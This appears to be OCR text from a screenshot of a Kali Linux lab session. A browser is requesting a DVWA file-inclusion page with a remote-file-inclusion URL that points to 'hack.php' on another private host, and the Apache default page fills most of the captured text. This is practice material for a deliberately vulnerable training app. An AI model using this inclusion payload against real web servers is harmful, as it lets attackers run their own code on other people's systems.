 Applications
Burp Suite Free Edition v...
Apache2 Debian Default...
*(Untitled)
Terminal - root@HLKali: /...
15:21
root
Apache2 Debian Default Page: It works - Mozilla Firefox
Connecting...
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Debian Logo
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read
this page, it means that the Apache HTTP server installed at this site is working properly. You should replace this file (located at /var/www
/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to
maintenance. If the problem persists, please contact the site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction
with Debian tools. The configuration system is fully documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the apache2-doc package was installed on
this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
apache2.conf is the main configuration file. It puts the pieces together by including all remaining configuration files when starting up
Waiting for 192.168.14.129...